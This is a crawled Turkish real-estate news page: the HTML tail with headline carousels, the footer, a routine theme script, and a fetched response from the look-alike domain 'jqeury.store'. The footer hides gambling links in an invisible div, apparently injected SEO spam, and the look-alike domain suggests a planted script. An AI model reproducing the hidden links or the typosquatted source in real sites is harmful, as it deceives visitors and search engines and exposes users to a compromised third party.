href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#3550515c415a4775505859545e4154465a5b51545e5c5e541b565a58"><span class="__cf_email__" data-cfemail="f1949598859e83b1949c9d909a8590829e9f95909a989a90df929e9c">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '148303'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -314
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>


--- FILE ---
content_type: application/javascript
request_url: https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2
body_size: 2202
content:
(function($){
	"use strict";
	jQuery(document).on('ready', function () {

		// Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
        });

        // Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.sinmun-nav').addClass("is-sticky");
                $('.dropdown-menu').addClass("is-drop-top");
                $('.navbar_logo_top').addClass("is-logo-top");
            }
            else{
                $('.sinmun-nav').removeClass("is-sticky");
                $('.dropdown-menu').removeClass("is-drop-top");
                $('.navbar_logo_top').removeClass("is-logo-top");
            }
        });
        
        // Popup Video
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
        });
        $('.popup-mp4').magnificPopup({
            disableOn: 320,
            type: 'video',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
        $('.popup-player').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
            iframe: {
                markup: '<div class="mfp-iframe-scaler">'+
                    '<div class="mfp-close"></div>'+
                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                    '</div>',

                srcAction: 'iframe_src',
            }
        });
        
        // Breaking News Slides
		$('.breaking-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            animateOut: 'slideOutDown',
            animateIn: 'flipInX',
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ]
        });

        // Header Search
        $(".nav-search-button").on('click',  function() {
			$('.nav-search form').toggleClass('active');
		});
		$(".nav-search-close-button").on('click',  function() {
			$('.nav-search form').removeClass('active');
        });
        
        // Popular News Slides
		$('.popular-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
			autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
			responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:2,
                },
                1200: {
                    items:3,
				}
            }
        });
        
        // Health Lifestyle Slides
		$('.health-lifestyle-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Politics Slides
		$('.politics-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Gallery News Inner Slides
		$('.gallery-news-inner-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Blog Home Slides
		$('.blog-home-slides').owlCarousel({
			loop:true,
			nav:true,
			dots:false,
			smartSpeed: 2000,
			autoplayHoverPause:true,
			autoplay: true,
			navText: [
                "<i class='icofont-arrow-left'></i>",
                "<i class='icofont-arrow-right'></i>"
			],
			responsive:{
                0:{
                    items:1,
				},
				576:{
					items:2,
				},
                768:{
                    items:4,
                },
                1200:{
                    items:4,
				}
            }
        });
        
        // Count Time 
        function makeTimer() {
            var endTime = new Date("September 30, 2019 17:00:00 PDT");			
            var endTime = (Date.parse(endTime)) / 1000;
            var now = new Date();
            var now = (Date.parse(now) / 1000);
            var timeLeft = endTime - now;
            var days = Math.floor(timeLeft / 86400); 
            var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
            var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
            var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
            if (hours < "10") { hours = "0" + hours; }
            if (minutes < "10") { minutes = "0" + minutes; }
            if (seconds < "10") { seconds = "0" + seconds; }
            $("#days").html(days + "<span>Days</span>");
            $("#hours").html(hours + "<span>Hours</span>");
            $("#minutes").html(minutes + "<span>Minutes</span>");
            $("#seconds").html(seconds + "<span>Seconds</span>");
        }
		setInterval(function() { makeTimer(); }, 1000);

        // New News Slides
		$('.new-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: true,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],            

        });

        // More News Slides
		$('.more-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
			autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
			responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:2,
                },
                1200: {
                    items:3,
				}
            }
        });

        // Default News Slides
		$('.default-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
            responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:3,
                },
                1200: {
                    items:4,
				}
            }
        });

        // MixItUp Shorting
		$(function(){
            $('.shorting').mixItUp();
        });
		
		// Popup Image
        $('.popup-btn').magnificPopup({
            type: 'image',
            gallery: {
                enabled: true,
            }
        });

        // Video News Slides
		$('.video-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
            responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:3,
                },
                1200: {
                    items:3,
				}
            }
        });
		
		// Subscribe form
		$(".newsletter-form").validator().on("submit", function (event) {
			if (event.isDefaultPrevented()) {
			// handle the invalid form...
				formErrorSub();
				submitMSGSub(false, "Please enter your email correctly.");
			} else {
				// everything looks good!
				event.preventDefault();
			}
		});
		function callbackFunction (resp) {
			if (resp.result === "success") {
				formSuccessSub();
			}
			else {
				formErrorSub();
			}
		}
		function formSuccessSub(){
			$(".newsletter-form")[0].reset();
			submitMSGSub(true, "Thank you for subscribing!");
			setTimeout(function() {
				$("#validator-newsletter").addClass('hide');
			}, 4000)
		}
		function formErrorSub(){
			$(".newsletter-form").addClass("animated shake");
			setTimeout(function() {
				$(".newsletter-form").removeClass("animated shake");
			}, 1000)
		}
		function submitMSGSub(valid, msg){
			if(valid){
				var msgClasses = "validation-success";
			} else {
				var msgClasses = "validation-danger";
			}
			$("#validator-newsletter").removeClass().addClass(msgClasses).text(msg);
		}
		// AJAX MailChimp
		$(".newsletter-form").ajaxChimp({
			url: "https://envytheme.us20.list-manage.com/subscribe/post?u=60e1ffe2e8a68ce1204cd39a5&amp;id=42d6d188d9", // Your url MailChimp
			callback: callbackFunction
		});

        // Go to Top
        $(function(){
            //Scroll event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 300) $('.go-top').fadeIn('slow');
                if (scrolled < 300) $('.go-top').fadeOut('slow');
            });  
            //Click event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" },  500);
            });
		});

	});
	
	// WOW JS
	$(window).on ('load', function (){
        if ($(".wow").length) { 
            var wow = new WOW({
            boxClass: 'wow', // animated element css class (default is wow)
            animateClass: 'animated', // animation css class (default is animated)
            offset: 20, // distance to the element when triggering the animation (default is 0)
            mobile: true, // trigger animations on mobile devices (default is true)
            live: true, // act on asynchronously loaded content (default is true)
          });
          wow.init();
        }
	});
}(jQuery));

function showErrorModal(title,message){

    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}